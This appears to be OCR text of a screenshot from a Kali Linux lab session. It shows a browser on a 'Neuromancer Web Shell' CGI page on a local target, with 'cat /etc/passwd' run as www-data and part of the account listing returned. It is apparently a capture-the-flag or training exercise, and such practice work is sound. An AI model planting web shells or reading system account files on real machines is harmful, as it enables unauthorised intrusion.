 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation 15 Player (Expired license)
Player
Applications Places Firefox ESR Fri 13:31 1
Neuromancer says - Mozilla Firefox
Neuromancer says
192.168.1.44/cgi-bin/neuromante.cgi
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Neuromancer Web Shell 1.3
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispat
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologi
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/n
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/u
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
ftp:x:122:127:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
Armitage:x:1002:1002::/home/Armitage:/bin/sh
Case:x:1003:1003::/home/Case:/bin/sh
[www-data: /usr/lib/cgi-bin]$
Command: cat /etc/passwd Execute Browse
Copyright © 2096 Neuromancer Web Shell